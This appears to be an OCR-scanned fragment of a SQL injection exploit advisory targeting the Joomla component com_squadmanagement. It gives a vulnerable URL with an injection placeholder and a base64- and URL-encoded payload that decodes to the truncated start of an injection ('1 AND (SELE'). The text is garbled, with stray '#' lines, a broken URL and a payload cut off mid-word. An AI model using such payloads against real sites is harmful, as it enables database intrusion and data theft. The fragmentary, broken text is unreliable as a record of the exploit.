
# 

# 5)

# http://localhost/[PATH]/index.php?
option=com_squadmanagement&controller=squadm
[SQL]

# 

# 
JTMxJTIwJTQxJTRlJTQ0JTIwJTI4JTUzJTQ1JTRjJTQ1
# 

# # # # #

Tags:
SQL
Advisory/Source:
Injection (SQLi)
Link
Databases